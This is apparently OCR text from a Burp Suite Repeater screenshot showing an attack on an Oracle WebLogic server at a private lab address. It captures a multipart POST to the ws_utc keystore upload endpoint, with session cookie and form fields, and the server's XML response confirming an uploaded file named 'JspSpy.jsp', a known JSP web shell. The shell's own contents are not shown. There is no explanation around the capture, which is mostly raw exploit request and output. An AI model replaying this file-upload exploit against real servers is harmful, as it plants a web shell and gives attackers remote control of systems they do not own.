 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.43.35:7001 ?
Request
Raw Params Headers Hex
POST //ws_utc/resources/setting/keystore?timestamp=1644999375650 HTTP/1.1
Host: 192.168.43.35:7001
Proxy-Connection: keep-alive
Content-Length: 85736
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.35:7001
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySt98hFJWtnEfx3dB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.35:7001//ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=IXEBmLT1Joo43aUUiBRXGISOXtsAXsP-s4KQ7ISA7BP_Ad_tDDo7!-2069165328
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_name"
a
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_edit_mode"
false
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_password_front"
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_password"
------WebKitFormBoundarySt98hFJWtnEfx3dB
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 16 Feb 2022 08:16:34 GMT
Content-Length: 329
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1644999394424</id><name>a</name><keyStore>JspSpy.js
p</keyStore><password></password></keyStoreItem></options></section></setting>